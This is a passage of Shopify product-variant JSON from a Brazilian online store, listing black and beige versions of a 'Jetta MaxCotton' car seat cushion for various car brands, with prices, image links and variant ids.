Hyundai","option1":"Preto","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Hyundai","public_title":"Preto \/ Hyundai","options":["Preto","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232564974,"title":"Preto \/ Jaguar","option1":"Preto","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jaguar","public_title":"Preto \/ Jaguar","options":["Preto","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232597742,"title":"Preto \/ Jeep","option1":"Preto","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jeep","public_title":"Preto \/ Jeep","options":["Preto","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232630510,"title":"Preto \/ Kia","option1":"Preto","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Kia","public_title":"Preto \/ Kia","options":["Preto","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232663278,"title":"Preto \/ Land Rover","option1":"Preto","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Land Rover","public_title":"Preto \/ Land Rover","options":["Preto","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232696046,"title":"Preto \/ Mercedes","option1":"Preto","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mercedes","public_title":"Preto \/ Mercedes","options":["Preto","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475438830,"title":"Preto \/ MINI","option1":"Preto","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ MINI","public_title":"Preto \/ MINI","options":["Preto","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232728814,"title":"Preto \/ Mitsubishi","option1":"Preto","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mitsubishi","public_title":"Preto \/ Mitsubishi","options":["Preto","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232761582,"title":"Preto \/ Nissan","option1":"Preto","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Nissan","public_title":"Preto \/ Nissan","options":["Preto","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232827118,"title":"Preto \/ Renault","option1":"Preto","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Renault","public_title":"Preto \/ Renault","options":["Preto","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232859886,"title":"Preto \/ Subaru","option1":"Preto","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Subaru","public_title":"Preto \/ Subaru","options":["Preto","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232892654,"title":"Preto \/ Suzuki","option1":"Preto","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Suzuki","public_title":"Preto \/ Suzuki","options":["Preto","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232925422,"title":"Preto \/ Toyota","option1":"Preto","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Toyota","public_title":"Preto \/ Toyota","options":["Preto","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232958190,"title":"Preto \/ Volkswagen","option1":"Preto","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volkswagen","public_title":"Preto \/ Volkswagen","options":["Preto","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232990958,"title":"Preto \/ Volvo","option1":"Preto","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volvo","public_title":"Preto \/ Volvo","options":["Preto","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233023726,"title":"Bege \/ Sem marca","option1":"Bege","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Sem marca","public_title":"Bege \/ Sem marca","options":["Bege","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233056494,"title":"Bege \/ Audi","option1":"Bege","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Audi","public_title":"Bege \/ Audi","options":["Bege","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233089262,"title":"Bege \/ BMW","option1":"Bege","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ BMW","public_title":"Bege \/ BMW","options":["Bege","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233122030,"title":"Bege \/ Cherry","option1":"Bege","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Cherry","public_title":"Bege \/ Cherry","options":["Bege","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233154798,"title":"Bege \/ Chevrolet","option1":"Bege","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Chevrolet","public_title":"Bege \/ Chevrolet","options":["Bege","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233580782,"title":"Bege \/ Citroen","option1":"Bege","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Citroen","public_title":"Bege \/ Citroen","options":["Bege","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233187566,"title":"Bege \/ Dodge","option1":"Bege","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Dodge","public_title":"Bege \/ Dodge","options":["Bege","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233220334,"title":"Bege \/ 